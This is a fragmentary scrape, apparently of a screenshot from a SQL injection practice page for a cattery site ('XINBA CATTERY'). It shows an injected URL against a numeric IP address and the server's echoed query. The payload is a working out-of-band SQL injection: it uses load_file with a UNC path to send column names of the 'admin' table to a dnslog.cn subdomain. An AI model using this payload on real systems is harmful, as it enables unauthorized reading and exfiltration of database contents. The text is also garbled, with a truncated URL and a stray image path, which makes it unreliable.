 59.63.200.79:8014/index3.php/1.txt?id=1%20%20 and (select load_file(conc
11
首页
辛巴猫舍
XINBA CATTERY
当前的$rs变量值为SELECT * FROM `news` WHERE `id`=1 and (select
load_file(concat('//',(select column_name from information_schema.columns
where table_name=0x61646d696e limit 0,1),'.nn3sop.dnslog.cn/abc')))
© 2009 掌控者